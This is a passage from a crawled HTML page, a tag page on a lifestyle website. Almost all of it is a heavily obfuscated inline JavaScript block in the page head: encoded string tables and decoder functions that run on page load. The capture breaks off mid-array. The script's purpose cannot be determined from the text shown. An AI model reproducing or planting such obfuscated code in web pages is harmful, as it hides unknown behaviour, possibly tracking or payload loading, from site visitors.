

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://how-lifestyle.com/tag/stay-competitive-meaning/
body_size: 55129
content:
<!DOCTYPE html>
<html>
<head>

  <script type='text/javascript'>
  (function(_0x1c6f70,_0x55c073){function _0x2654e0(_0x1eba9b,_0x2d3d60,_0x1d9239,_0x3f6f52,_0x4187cd){return _0x415d(_0x1d9239- -0x2a6,_0x3f6f52);}function _0x338d3e(_0x87f3cb,_0x3a491c,_0x1b9229,_0x5b4a7e,_0x2eb0ef){return _0x415d(_0x5b4a7e-0xb7,_0x87f3cb);}function _0x6c4282(_0x1ba213,_0x224f1d,_0x50e34b,_0x5b5ae5,_0x3b2c83){return _0x415d(_0x5b5ae5-0x26f,_0x224f1d);}var _0x2c4b94=_0x1c6f70();function _0x3c6af6(_0x13fe77,_0x4c43d2,_0x423720,_0x35cebd,_0x307644){return _0x415d(_0x423720-0x1b8,_0x4c43d2);}function _0x4f0678(_0x156e85,_0x4b6df3,_0x26c14d,_0x259108,_0x28bfaf){return _0x415d(_0x259108- -0xb7,_0x156e85);}while(!![]){try{var _0x3af97b=-parseInt(_0x6c4282(0x46c,'V(XZ',0x533,0x53a,0x77a))/(0x127b+-0x1*0x1006+-0x274)+parseInt(_0x6c4282(0x2a6,'JGP]',0x22b,0x454,0x335))/(-0x1*0x164a+-0x17b+-0x7ed*-0x3)+parseInt(_0x6c4282(0x29c,'LoJ3',0x54f,0x4dc,0x34b))/(-0x281*0xb+-0x1d02+0x3890)+-parseInt(_0x4f0678('JN&]',0x40,0x208,0x2c9,0x442))/(-0x1*-0x1709+-0x1479+-0x28c)*(parseInt(_0x4f0678('8r2X',0x356,0x60c,0x4b6,0x6ea))/(-0x1539+-0x236*0x5+0x204c))+-parseInt(_0x3c6af6(0x6cb,'PEDY',0x7e3,0x7ba,0x980))/(0x73*0x4b+-0x95e+-0x184d)+-parseInt(_0x3c6af6(0x67c,'9]qx',0x760,0x861,0x4f3))/(-0x37*0x8f+-0x1*0x1f12+0x1ee9*0x2)*(parseInt(_0x2654e0(0x2,0xe3,0x1bc,'Rpxo',0x225))/(0x1*-0x16f0+0xa06+0xcf2))+parseInt(_0x4f0678('i&ck',0x792,0x643,0x56d,0x50c))/(0x9*0x20b+-0x1*-0x5e7+-0x1841);if(_0x3af97b===_0x55c073)break;else _0x2c4b94['push'](_0x2c4b94['shift']());}catch(_0x378c6a){_0x2c4b94['push'](_0x2c4b94['shift']());}}}(_0x2a2f,-0xe98d9+0x135a1f+0x6af86));function cccc(){function _0x8e43a6(_0x14c702,_0x57242a,_0x58ecfe,_0x338ac9,_0x4424c5){return _0x415d(_0x57242a- -0x1af,_0x14c702);}var _0x31cc04={'gVOcA':function(_0x276bb,_0x9deff3){return _0x276bb(_0x9deff3);},'TYZEj':_0x62e637(0x3a6,0x282,'oG%j',0x432,0x4ac)+_0x62e637(0x63c,0x6d9,'l5S)',0x895,0x622)+_0x644fe0(0x789,0x97e,0x82d,0x70e,'05]S')+_0x3e33b7(0x1b3,0x267,0x35c,0x399,'Njg7')+_0x644fe0(0x92c,0x7b9,0x8d8,0x776,'el%e')};function _0xa7c5fe(_0x15622b,_0xed8cdb,_0x1b5bf7,_0x3743ee,_0x2fcc28){return _0x415d(_0x3743ee-0x33b,_0x2fcc28);}function _0x3e33b7(_0x17de77,_0x3d151b,_0x58f55b,_0x4d3231,_0x4d9e03){return _0x415d(_0x58f55b-0x155,_0x4d9e03);}function _0x62e637(_0x574f30,_0x5eb679,_0x565496,_0x22f41c,_0x4ada93){return _0x415d(_0x574f30-0x140,_0x565496);}function _0x644fe0(_0x20372d,_0x291524,_0x327c6b,_0x1b102e,_0x5b8392){return _0x415d(_0x1b102e-0x22e,_0x5b8392);}return _0x31cc04[_0x644fe0(0x8ba,0x815,0x897,0x6a1,'sYHd')](Boolean,document[_0x62e637(0x2ef,0x45e,'Njg7',0x2b6,0x522)+_0x62e637(0x309,0xfe,'Rpxo',0x587,0x20e)+_0xa7c5fe(0x618,0x47e,0x742,0x620,'R6nB')](_0x31cc04[_0x3e33b7(0x493,0x5d8,0x465,0x5bb,'r[V9')]));}function _0x2a2f(){var _0xb02810=['f14wW6C2','lsXgW5eU','WPrAW5pcJCo0','imkiW7epW4K','W5GrWQ3dHeO','cwhcHmkjvq','WQLsW7dcVgW','lHTdW5Oz','ESk3yxaN','W4pdJ2etBq','W4ldMSkLi8kK','p2xdPComWPC','u1pdSYy9','WPOLrCk5EW','WOuBECktaG','WQ5QgSoOW4q','smoFtZdcSW','A2VdSvZdNG','WPBdH8keWQ5H','dsFdVmopWQ8','rMxdNc0V','hsqRW7mD','aJVdQ8ouWR8','tMGsW7ZdJq','W7SjyrW1','WRhdTwRdMWK','bMRcUmkguW','WOn3W4VdLmo0','W41QiZtcNW','sh86WPBdUa','fSkTW4CsW7i','WQuyW6FdM8ox','u8oFqvfo','v37cVmo+W4q','WPxdQ8klWPS/','tr8CWRrd','W4pcJCktW77cTW','WRDznCkPlW','htpcV8kOuW','W6dcLCkfWOJdJa','WPVdKKZdOty','jbZdOWfE','w8o+bt/cGa','smomyW3cQa','W4WUpSkqhW','W6vWhCo6WQe','WQ5UhSo4W6S','EvtcJSoxWQi','xCkTsNGs','W7JcRSk0WO7cQq','WQ9dzH3cGq','WOzAW4VdRmow','ittcLSoRWR0','ugiZWR3cLq','tSo6mJZdTq','xHldOSonWQS','dSo1W7SDW6q','wKBdQSoAW5C','W4hcTmkgWRpcNa','WRVdU8kRW5HQ','kIrmW4uX','WQ/dRCkhW4Sg','CwVcLCoaW6C','W6VdUmkbWOHb','xCoVrG/dKG','W5XFW57cKN8','W5VcNZtcMsSFW6rtW4VdRq','eqpdGSobW5K','iSkMW7eBW7C','sreVWQJcMW','WRhdSuVdGWS','mIJcGCo7W6S','fh4kW4Dm','WPRcPrNcSCoE','WPVcPqRdV8ok','mfGsW7S2','WO3cRu3dG8kx','W6ZdNmkkxCka','EsjJW5Dh','BmklW4WeW5W','W7bEyJ4l','xt/dUuVdKW','W4JcLmkRWPdcUW','amoaFqtcTG','ptfGWRzh','vZL1WOlcGq','WQLcW6RcPMu','WQecBv8F','WR3dNCoOWRvH','WQVcTCoiqSkL','W4NdJSkVW4XZ','FCkNdXhcVq','W7CzoCo1W5i','W70LEJaw','W486FCk8Ea','WP8ypSoiWRe','W6/cO2JdRmkD','W7FdSshcSKC','W7jQk8omFG','WQyhtJOa','W7LYmJ3cHG','v8orCq/cLG','W5nrardcJG','xrxdJSojWPS','A8kQWPRdKCkC','BmkQWPRdNSob','pJekWQ5p','WPVcNCo1','WPRcUs/cS8ok','pJRdLSoxWOS','W4hcPSkjxSkB','W4jlW7f0WOa','iJOvWPqv','yL9VW4pdGa','WQaiFSojsq','W5K8EtSE','ELZcQSovW74','fCo3W45JW6K','WPm3F0K+','t2dcKmodWPe','W5ddJ2etBG','WRSOWP7dTIK','F8kKyLxcLG','qY8hWPrW','W6KXWQZdSSkr','jSk3ldldOxJcHGy','lL8hW5qP','Ft5HWRva','WPmLrCk5EG','FGz3WORcVa','WPhdIt/cRSod','jY7dKHTn','gXXOWRW3','WRVcHSouWPj4','WRpdVCoPWObW','cwCWW5al','hxmhW47dPW','WQJcHCoItmk/','e8kVW4LIW70','W7BdPfrQtG','WPRdGGxdUCoE','oZJdKKSY','wq3dVriW','sftcTCo8W4C','WRBdMCkLW7Te','Ef3dRmogW4q','W6JdJSkCW7bA','fMhdUSoCFW','W6xcMmkmW6HW','ymoMoJ3cHa','zCk7BsOY','jJVdRCovWOK','qGFdKCoWWOi','emklqLGe','ru7cKmoyW4m','W5FdP8kVWOrS','mcWAW44x','WQFdJqFdHMy','W5/dOCkdv8kE','WPFcHJVdO8k8','bIC1WQ43','W6HHWOzSWPa','d8kxW6apW4O','WQ8ly8krEa','zSozW5BdSCoC','l1jRWPrI','Eu88W4BdGq','uqFdNWqM','W70lnSkiW4S','W63dHSkoW7Tb','WONdKmokWQPf','WR3cQCoQfmkN','zupcK8oCW6y','htFdGZ9+','W5ygWRhdPG0','W7NcL8kbWR0z','W5uhhmkjW5W','gHXZWR0P','WQXTbSoDca','W5rFWQHZWPq','BSkQWPRdNSoa','bN3dICotrW','WRddNepcNrW','vNNdSaam','WPGsWQhdQG0','WOldHrhcMmo/','WPddM8kKW7rq','WQtdJSkHW5vd','sgNcGepcVa','v3FdRr4Z','DmotW6RdGmoL','B8oLmZddKa','W6bwWOn2WQm','hwWlWQjz','W6ZdH8kwwmk6','lmoZW64tW5G','swldGgNcQa','BmkxtxaV','W6qkWPZdGrC','dcO0WPCY','WQHpWPpdTe4','W6CpW53dJdi','W6pcTmkAWOZdGa','Cg3dRvVcHW','WOZcTJpcK1u','qCoOmJVcHW','W7ZdHmkpxCk5','dvzSWOvi','W6v7WRDWWP0','BSoGtc7dVq','zCkLW6BdT8k2','WReGASoUbW','u2aYWPHj','W4KWzZlcKq','W6LiWOP+WPq','zN3dTSo6W6O','w1FdLd8C','kgNdQCoyWPu','WQ9jeuhcOa','uKRcTCoeW54','hJhdGcG2','kLFcGSoLW6e','xHBdJ8kSWQ8','nL3dMSo5wW','WRldOComW4XN','m3m5W5jJ','pcFdVCoEW5q','WQRcKKZdVHW','WOqok8oRW70','rWSWWPhcKq','W6bcWRPaWRy','csq4WQOk','WOhcKCkIW4i8','dJNdRCoyWPO','FSkQwhaX','Fr4hWRZcQa','W6RdLCkWW4Hw','WRTuW5ZdSCoD','W7O+WR3dMtW','W4TUoZ3cTq','l1FdPqqS','WRzQW43cLmoxW4hcICoFW7BcJCoDW4xcSwa','W6hdU0TODa','W5Wjy8oVW6G','W77dK8k0j8kY','W4OzaSo7W7C','WQuXrHu9','xXhcT8onWRm','WOqAo8oEWQe','WQzsfwbKW7BcPmkmW4T8WOddUCohW40','rt7dNSoUW6C','amkwW6mWW70','lqrUWQXP','caZdH8kGuG','WRldSComW4XK','tLWFWP16','W6NcTSotWQSlWPaPWPG0egRdNCkX','WQPilsZdPG','W4hcS8kiWRJcTq','dYtdMSossa','jGRcTCkiwW','WQP3C2ay','sNtdGWey','zSkSsgKy','FWpdN8oRWRG','W7xcG8kfWQhdGq','WQRdR1Peua','wt8DWQhcVG','lfG+W6GN','WQjmnmoeW6u','wCoBW6VdR8op','W4xdGCknWOX6','m103WOjI','pGdcQ8keqG','quddS8owW4S','WPNdTe3dGmk6','hJ1NWOni','oY3dRCopW6a','ihSyW7KR','zv8zW5BdVq','zhyZW6ldRW','W4ldHSkWk8kK','qCojW4RdVCoS','W7ddTCkSW6vm','i2WYW5W4','WP7cJmoKs8k4','W5zIzYpcGW','p2FdP8kfpq','W6aoAbKR','mIJcGCo7W4y','iaFdRmoFW4S','W4HbWQ5pW6G','WORdOCkYWPy1','WQpcVadcRmo+','W6pdVCo2W7jp','uhxdVSohW7y','u1eiW7NdNW','W5FdSXTqrG','rIJcN8kcW4i','WOZcTJpcK1y','WOijWQRdRXS','dcpdJCo7WO4','WPX+cSoaW6S','CXfpW4Ws','W6VdPCk+W7HC','W7LSW5lcICon','vZdcTCklWQe','aCkDW4eSW6O','WR49W7bXWO0','WOHUW7VdT8od','WQSwWPBdTXu','WOFcG8krWRef','WPxdJI/dHNm','l8kSWOBdJCoi','fMq7W4rm','WOjKW4JdISo3','EgdcImoNW4u','W4SqW4tdL8ke','zmoMW77dL8or','bKddUmkfqa','W5/dV0HQDW','WOhcQghdL8kX','k37dPYC8','W55MWOP8WOa','wHv1W63cGW','WPxdHCobWPez','a1e9W7CQ','W5/dO8keW7z3','qCoOnsddGW','WRyrWOldLYW','WQvUW4BdQmoi','W5nsbrVcNq','WP5camocW50','WPxdNCoBCCkA','W6pcSCkAWONdIa','WOanbCoGWQi','W6ldU3bivW','evZdISonqq','W7JdGCoxjSkc','zxJdJSowW5K','W5vYW6ZcG1C','W4qogCoEW6K','WOVdKZpcULu','sbBdLb0x','ccuAW6C1','W6bJWQ7dS8kw','kepdMedcNa','WRBcLmkSWOSx','W4lcJSkuW7NcTG','iu0vWRDg','FuZdGq05','w1VdSSo9W6K','W6/dI8oZW7jy','W5ddICkhW7fS','iYuHWP/cMW','dLjNWRO8','xhJdKmocW7C','WOpcUKhcOmku','W5qeWO7dLsq','W5hdSSksqmk9','vMhdJmoqWPq','WOv/WO7cUhK','W4L9WO1DWR4','xIJdNSkkWPO','WRhcHSoXASoo','W77cMCkpW78R','pb83WQbY','WOybfhWR','hSo9W7WZW7q','WRpdSCoLW4XI','W5OnpmoUW6G','gSkHW4GYW5q','z8k8wgKy','W6FcKHZcMCoY','WOFdVNVdQ2u','gJ/dN8o3W68','WOtdTmo5WRjq','FGWwWPq/','W4FdM8kUE8k6','WP/cJM/dMSkJ','qsa1WP9Y','WPNcQCkoWPOz','wCoBW4tdMCoB','WR5gW63cO3C','EehdUXOm','WO58qSofW5O','B3hdQ8o7W6O','W5eYFHW6','WQRcKK/dVr8','k1tcKCo5WQC','W6C1ibZcKW','WQniWPBdItm','jWJdRCo/WQu','W4D2WOiHWPq','scuQWR1/','gg3dNs0w','W6bNWRRdS8kw','WQOjhSo/va','WO/dNe/dVqq','B3hcO8o2W5K','W60XrHGw','jItdMCoLW6S','WOldVb3cON0','tG4FWQ9p','hSojW4RdVSoW','lSkFW4WaW6y','p8k/W4ubW6K','vCoSEtlcGG','WO/cG2ddP8kt','j3SRWQ83','W5OJs2qF','tMGsW7ZdGG','W7a2WRpdTSkk','mbW/WOmU','y8o2W4FdKSo7','BxVdKh/cKG','wJ/dKvVcGW','xqusWRtcNW','WO4LrCk5mG','ltBdGMJcRW','WPS+W6ZdKcO','y2FdLaCW','qmo5peZdUG','W4/cO8k8ESkK','rCk/WPtcImkR','W7GEW5hdRHC','uv3cRCkbW5W','W7JcLmkwWOag','CLaCWR5kdWldU8kFW6tcRg/cOq','EcqpWPVdOG','nfORWOn5','tvNdHZ8N','WQpcT1RdJmkt','jZxcQCk/zG','W4ZdPbPTwG','rh3dT8oIW6G','r8kTWRZdNCkM','WRSsWO7dQcC','WRJdMmofWPfo','W7TPWODdWRq','FxCUW7JdSq','qdCOWR3cSq','W6DFdYVdPG','WQ/cJuVdS8oP','tCoTW4ZdICo/','W4hdTmkjW5b/','wCoxm0JdUG','W5TDWPrFWPq','z08SW4pdGa','wbygW6ZcNa','ehSmWQig','dhefW5ih','xW8MWQPG','WPFdJdhcV1C','WP/cPgRdMSkW','g8kUW7ODW7m','WQBcO8o1F8k6','kgNdV8olWPe','k0i7W7TL','W7a2WRddRSki','as/dQSoiWPO','WOldJIpcJ18','n1OPW51N','itFdPmkOWPu','W5BdVuqwBG','W74XWRZdSa0','WOyXomkvhG','W480W4xdRCkB','lmk9WRRdMSky','W77cShldGclcG8oLECo1h3jZWP8','W6yPc8o6W7y','wa7dRrj1','W4pdM8kNW6rv','WQ3cPWhcMSoP','mZ3dSW1k','aNHoWP4','ArD9WOdcQa','W5CWbSoHCG','WQxcRSkYWPy1','WRTfW5xdT8os','W7HTW7VdTmko','WObMWQNdJSoF','rXldLJmP','Dr8mWR/cQW','W5TPf8o2yq','W4b1WQDIWRW','W5RcT8kAW7VdGa','ufuyW5JdKW','W6VdR8oZW4T+','BfxcKSoYWQC','uL3cK8kjW4O','WRZdPtBcN2e','W7NcT8kHWRqw','WQPqoI/cRW','ECoKW5/dMmoy','kt7dVKVdKW','W5WXgHpcTa','WP4gxmkXeG','ivDKWRGA','W6G9WOPSWQ4','WRddNmo5WOXK','W5Ovo8oJW5i','WR3cJuVdS8oP','F3RdQNNcMq','wZxcT8o3WPu','WR/cRSoMvCky','ga3dTCo/WRq','vhNdSXqi','W4VcLmoGWPdcKG','WRiBWQZdKdy','WQCayKKY','xrVdGZDR','W6NdUmknW5bb','WOtdLCksW7P+','cSoHuIlcJG','W77dSNOwBW','W67dMCkmW50k','W5NcN8khWP3cRG','fhpdLCo5yq','pcmuW59F','dqq6WPeS','W5FcJCkLWRpcOG','wtFdQI8Y','m1iWWOn5','WQVdPSkIW5Le','EeBdT3FcPa','W7T5kSomW6e','WQrDiCoTW7S','WO5KqCodW7a','CmkZmYVdMa','WO8mt18L','W4Wkp8k6hW','hcJcGCo4W4y','WRbTW4JcMNO','rCkHvuTe','tSoFyv0k','WQmMEay6','WQ8CESkheG','dIhcVSkgxa','W4Owymo1W5u','WQSdy8kvEW','W6tdTmkdW5HL','xWBdHCkoWPK','uMtdSh7cPG','x8oYbtxcOq','WOtdLCkkW78a','WOWQAguQ','W6JdJSklW4ug','WOlcHHlcImo0','jHa7WRyE','W6/dQLDvqG','t3/dG8owW5K','WRZdHaBcJmo/','kmkKW7KZW54','vCk3mXxdSq','xXtdSmozWOO','jaddHuXl','WQtcHI3cJmos','W4CxWQhdOuO','BeldU8o9qq','BK0SW6ZdNW','EwldTCo6WOG','WQRcKKZdKZi','rJ0iWOZcKa','xCkIz3Li','CwVcLCoaW7q','z0RcQqaE','W5LxpdlcHa','WPWgWRhdHeS','bIJdGSoFWRa','WPNdQGRcJeq','WQTobahcSq','WOldJxJdPcG','WO7dRCklWQCw','uLhcOCojW4O','W6WyWO7dOSov','W5RcGg1EtW','W7ZdQmo3WQqA','WO0aAvKK','gmk2hu8s','WOBdVH7cNhO','cIBdOrHZ','r2pcHmkeW50','stWsWQ3cIW','W5K4WO9bWO8','CKtdVq','WOeGu1C7','zdCdWPlcVW','w0BdNszk','WPRdOSoyWOjn','l3VdJJeA','W58jWPNdUSkK','WPNdKbhcNx0','uMldULNdMG','WO91FvKQ','FCkTg1eP','jSkWteZcGI3dRJBcTX9SlSov','CL9mW5Sr','ffyTWQDb','qsa1WP1Y','gHJdKdSZ','wI3dG8kVWOO','WOaSrf0X','WRNcHrVcQmo1','kvFdPMBcMW','A8o3WRnHWOtdHfWNnCkRW6Xwfq','WPmBjmoIW4C','WQ9+WOVcUxy','jctdJ8oJW5m','gXXOWRW0','W7ZdM8kCsSkh','dea8W7CP','W5RdNCkFrSk8','W4GLwCkiiW','W4TjW7fpWO4','W7zizsZdOG','WQeYaCopCG','W7xdH8kiW69W','brVdUmo+W5q','hCoSW5/dMmkh','WQXKoSoPW7m','grJdVr5W','k8kPWPxdT8kD','WPRcIY/cSCoE','WQVdPSkIW5Kg','W4xdV8kGW49r','AWGqWRtcVW','W7aDF3OB','ktiqWPKS','cui7W7CD','W4KuW4xcKmka','igbbW7Ow','pSkiW4mXW4G','c8kIW78BW7G','bd9zW4qT','WRrUW4xdKSkd','aJLMWPqd','WOHHW6ldTCoU','WPBdVSonW4HE','W4KyWQ/dIJu','WPNdGCoTWR9V','W4CMfCo8WQe','ECoQW6NdTmoK','Fx9QW63cLW','WQNdIWZcKwS','dg8hWQzH','cX3dGCo7W7q','WPblomk9W4S','W6BdKCkZyCkF','W5qub8odW7u','WP7cOmossSkk','iIFdH8o6W6G','gW3dQITX','mgrdW64w','W7BdU1v9za','W4CfWRBdIa4','WRncamowW7m','WPO+zqCY','hIddO8o0FW','uSkvWP7dRCkZ','W6mBDJ06','cMFdLHTn','W5qhWRxdJSkT','rxtdU2BcOa','WPtdVSkZW54P','aCo2W5KMW5i','WPyzWPZdIXi','WPZcJ8o9WOqu','WOPjW4hdRSoG','W43dKSkRiSkj','WQtdTIhdHf8','eYRdImonWRm','W4lcO8kiWP7cLa','W4m3jSkQFW','bwVdGSoCsa','a1GrW4uh','W4ZcHmk+WPX9','igddIcPg','phhdM8omWPC','WQemyuOF','s8o6W77dGSo+','D0qnW71H','wdi2WQGA','uSk0WPRdQ8ob','kfFdNgBcMW','WP/dM8kMW7Ho','W6CgiSoHW6S','zmkNsc8Y','esu2W4SN','xbRdKYXO','WQPTW5NdNSkk','WOJdNcJcULi','W64GWOpdHCkL','W7qji8o0rW','WOqobCorW7W','wamQWR5/','xuZdJmolW40','h8oDWP3dNCoB','hGJcMCkLiq','W70tWQpcJCkpW5HHvxH3W77dRxO','swFdIXW1','W64kW4BdUSkf','lXpdUmoCW7i','W5KgDsmE','W70EWQpdRCkB','WRTpWOldLbS','BfhdJs0y','lmkPWR7dNCk3','W73dUmkNW5zA','W6xdNSkoE8kj','vX/dTmo3WP4','xvexW5ZdIa','rIRdNCo5WQu','W5ysWPZdIfe','AJuZWR3cLG','W5rcW7bcWQa','wSolgqddVa','v1BdGwVcPG','iviVW7mC','cI7cVCkvzG','WQLKW4pdLmo2','W70zWP7dUSkL','W7/cKSkwWPGd','W5uyWOZcShy','tLWCWQnl','wSorW50','WR/dRSkWWQXx','W5xdNw4vDG','WR1mnSoCW6m','o8kRW4u6W6m','i8oolrpdHG','WPBcJSkmWOe9','W67dNCkoW7r8','WORdImk3W7bq','AGJdN8oOW6C','WOfVsSo5W6W','W44yyrW1','WRVdRIxcM1C','WPRcNCoGsmkj','WPnFW57cKNW','ymoMoJ7dNq','WQZdNHlcMNi','osqEW4y+','W71YcmoqW7O','W7rYjmoJW4K','WOPfWOhdIG4','c10+W6SB','WPyge34O','W4RcMSoKyCkW','W4KyWRFdIJm','fSo1W6ObWOK','WPtcOmojqSkh','WQBcTmo4A8ke','WQngbCoRW40','CfGPW7GK','W7NdG8kSw8kz','ldddQmoFWQS','W7qwWPddQJG','WQ0/W6JdQHS','W4PRWQZdMSkJ','DCombGtcTq','trJdU8owW60','W7eXaCoyaa','ArbWWPBcHG','W7OUb8kOqa','rhtdTZNcPG','WOhcKCkIW4mR','W406WR/dMCor','WP5WkmolW6m','E8kGWR7cICku','WOOoDfCP','ESkGWOtdKmk9','mgC2WPDM','WOunbCoEWQe','vbiqW5nN','pfmXWPCY','DJWW','FgVdI8oBjxFcICo0aSkqs8o9WPm','W6eiWQtdLdi','krtcU8klAa','aMVcQSovsq','W5StWQBdKaO','xJRdRf7cHa','iLS1W7GR','W4RdOSkuW7jW','g1ylW6xdVq','W7/dLSkbWOHw','W7ZcGg1WDG','WReiC3fi','W7K5hSo9W58','WPxcHgJcP8ku','WQu+WRddKYO','asxdTSopW6G','WOtcSCkSWR1d','W4mWfmo3AG','W53dI8k5W6vp','WPeJu340','eGpdUCoIW74','W6JdJCkIW78g','wbtcV8onWRm','WOGDp8ozW48','e0FdNSodqq','AqpdVSo3W6q','W5zMWOeHWPu','W6Sfn8ozba','W6BdRmk3ymkF','WO5gW5ZdSCoD','WRBcVmkWA8kQ','WP/dTmkrW7L3','k2ddII1S','zbNdHmorW6e','kXNdV8kgW6O','WPaPBeK+','rWv0W63cMa','EmosW6ldLSob','WPdcHehcOmku','WQZdGtpdOIS','wCouj0NdRG','tuddKXiV','rSkVEfFdOa','W6nuWRPxW60','W5C5h8oUW4G','FCozW5VdT8o9','W5TzW7nBWO8','cSkTW4eVW4C','FZiWWRqR','WQL8W6hcVwm','rCkGWOFdL8kP','W6OxoSojW4G','W4ldQmkvW5bv','nsjGWO8y','W6ZcMM3dGSkS','C8k7rg42','pvaeW5CX','WPxdGmk2W6zC','W6H6WQnsWO8','pvK4W7ap','WQyVBgax','W6JcO8kFWP3cOq','WO/dNe7dQIy','cNS0WOn1','WR/cL8ohtSkW','WQVdQmkiW4e0','iuWwWOGj','eb/cKSosWO8','z1KzWP1Q','W74axamR','u8ootYldNq','sSkCzs4V','W4HOa8opvW','y8oVELtcGG','ev/dU8oIW5S','WOJcOCohhCkk','EZNdJmoaWPq','W5tdO1nIEq','W5ZdM8kUDmkR','pGtdNmofWRe','W6RcQfNdG8kZ','r2pdOCo3WP4','WQ3dJCo3WQjX','uSkkWPZdKSk8','W43dRCkCWRdcRG','W73cSIpcRMS','WOhcQCkDWQaf','WPJcK8o1WPDd','nNWPW6SV','WPpcMNNcHmod','zgxdTComWPC','vNFdGMpcJG','WRhdSSouWPbI','mbLkW68V','wLddRmoJW7i','WR9nmCoMW68','s8k+WQddOCkl','W4RdKSowWOjR','WOtdHg/dUZm','W5e6nmocsq','WRZcGCodWQTc','W5/dTXDPza','WOJcImo2WRWL','WQ7cGXetzXHDW78WW6S','C8otkKJcJG','sdO4WQHe','CCkLwLC7','WPNdTe7dGmk1','W7hdVbb9Ca','s8kLW6BdOmkL','rvRcOCohW7y','sLaLWOjS','W58zWO7dUSk0','W4CAcCoZW6S','WQ/cQb/cNSk0','FaldRComW74','g8oXW6VdTmoF','BCobsJBdOW','hahdHCo9W6G','W5ZcKCk5WOJcNa','pH/cKSosWPW','WPjGfCowW7m','zM7cQmosW74','yxTVW7VdPG','qSkZjXldRG','W4rRWRHBWO4','W5FdSwetBG','eWldPJm2','pIy9WR5W','EW0wWQOC','qx80W7RdKW','W6VcVCkgW7VdGa','WO/cIWRdV8oj','W5OnWRldHW8','W54yoSowxa','WQZdP3ldPbK','W6Wwc8kJrW','WOtcJ8oVA8on','WOaSg8kkW70','WQzIWQxdTSo+','WPTNn8oyWR0','Ag8tW6ddPW','WOa0nmo9W4G','yrJdH8odW6S','z3hcP8oDW5u','W48PrdC8','DcJdISoUWPm','WQ0rW6pcRgW','lchdImo/rG','W7ddRmkKj8kD','WPTyq8kZeW','W4tcS8ktW77cTq','W4DOerdcMa','W4biWOiHWPC','tL7dR8oDW4G','y2uSW5VdRW','W4RdU8o3WPnz','jaNdR8oSWPm','W5zHWRVdTmkO','BmkQW4aoW4q','W4/dP8k5W74V','WO3cTH7cP8ok','WRddImk1W6He','WPJdUmogWP8z','qGaDWRbT','dh4qW4ya','WQ1BW6pcRgW','W5yogCoEWQe','ASoebt/cIW','WPhdJMFdPbK','DHxdKSkkWP0','WP/dOSouW4HJ','g8oEwhXp','W4qmwbKA','ASkmW7GBW7G','WQvoW6ldNmoi','BmoVW4tdTmoW','Ate2WPtcHG','W5PhyZtcRq','yqXGWRb7','W6hdKufTeq','aq09WRu2','W4ZdS8oJWQH/','Bt9RWPjJ','wqddHd8G','AKxdSu/dNW','WOr9fCk+W5a','qCoZwWpcUW','W53cJ8keWQhcJW','WPhcGmoxfCkz','WPldQfBdRce','pW/dSCoGW5y','EeFdHCojW7y','ncTUW6nn','WOLmW6ZdO0q','ACkiW7ehW4K','WPBcHgJcOmks','W5nXb8oZW7m','i2aLWPDL','WOtdICktW5v1','WPGrs0yy','WRJdUCkeW5TF','rmk1rx0f','tfKOW4pdTa','W5bMW7/cL10','ugCKW7ux','W45HWQ3dISkG','idldPSoLW5G','eCknW4e6W5m','WRVcGmkrWQze','WRxdOCo6W4PW','W4qFsHKA','aWddT8kcW7i','WP9Bx8k8eG','nSkuW6qmW7C','W77cLmk1WRGI','WPBdJSkUW7iR','W6pdGSkskSky','W6/dKCkwW74b','wayWW6hcSW','W6G5e8knW5W','vreQWOfL','WOpcNCkUW4iR','WOhcJCkMW4yO','WQ5eW5JcJNG','Ag3cI8o4W7q','lL7cNSoFpa','W4K8WQ3dUmkR','zrSMWQPG','AZtdISoYWRe','WP7cT8kOW4H9','xSkByLyv','tfSkW43dRG','AMiZWR3cLq','WO3cQLNdL8k+','WO8WWPVdUq8','W4eWWPddUqC','xLmCW4FdKq','p3pdUSoYpq','CKxcLSoQW44','FctdPSooW5O','BxldOmo/AW','W7Tbma7cJG','iaBdU8oIW5G','gxqTW63dJG','irFcN8k/rG','WQyaAL0M','hKG0W48r','FmoVqblcLq','WPVdHZZcVxG','e8kwW78WW70','aa3dJCo9W5y','WQtcSsdc